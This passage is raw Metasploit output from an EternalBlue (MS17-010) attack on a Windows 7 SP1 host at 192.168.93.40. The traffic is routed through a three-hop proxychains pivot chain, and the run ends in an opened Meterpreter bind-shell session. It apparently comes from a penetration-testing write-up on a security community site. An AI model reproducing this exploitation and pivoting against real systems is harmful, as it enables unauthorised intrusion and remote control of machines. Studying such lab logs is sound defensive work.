 [*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31  ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:445  ...  OK
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4444
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:4444 <--socket error or timeout!
[proxychains] Strict chain  ...  192.168.1.128:7777  ...  192.168.52.10:7777  ...  192.168.71.10:7777  ...  192.168.93.40:4444  ...  OK
[*] Sending stage (200774 bytes) to 192.168.93.40
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 2 opened (192.168.1.128:38238 -> 192.168.1.128:7777) at 2023-06-18 23:32:08 -0400
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
先知社区